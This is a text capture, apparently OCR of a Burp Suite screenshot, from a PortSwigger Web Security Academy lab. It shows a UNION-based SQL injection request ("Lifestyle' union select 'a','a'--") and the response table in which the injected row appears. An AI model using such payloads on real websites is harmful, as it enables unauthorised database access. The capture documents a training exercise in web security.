 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < > Target: https://0a66000b03d5c2b780d78ab100b60093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle' union select 'a','a'-- HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=zvMO1UElovi77aZdVRsIEJ3ZtVZ1k4x3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
to loosen those limbs and free your brain. If you&apos;re not a
stretchy limb athlete we have the perfect solution for you.
&apos;The Splash&apos;.
93 We supply you with a unique lightweight bucket, proven to hold
a vast volume of liquid. Before you go to bed just fill the
bucket with regular tap water and leave in a handy place for
the morning. On waking grab that bucket and splash that water
all over yourself, we find holding the bucket above your head
works best.
94 Not only is &apos;The Splash&apos; refreshing and revitalizing
it is a great time saver, as you will not need to take a
separate shower before leaving home. We do strongly advise all
of our customers to place plastic sheeting on the floors and
bedding to avoid water damage, these are sold separately and in
easy to cut sheets so they can be customized to fit your
furnishings.
95 Don&apos;t be a Dopey Doris as you start your day, be a Bright
Button with &apos;The Splash&apos;.
</td>
96 </tr>
97 <tr>
98 <th>
a
</th>
99 <td>
a
</td>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>
108 </body>
109 </html>
110
Search 0 highlights
Inspector
Selection 71 (0x47)
Selected text
<th>a</th
> \n
<td>a
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
9,254 bytes | 78 millis
Event log (1) All issues
Memory: 160.6MB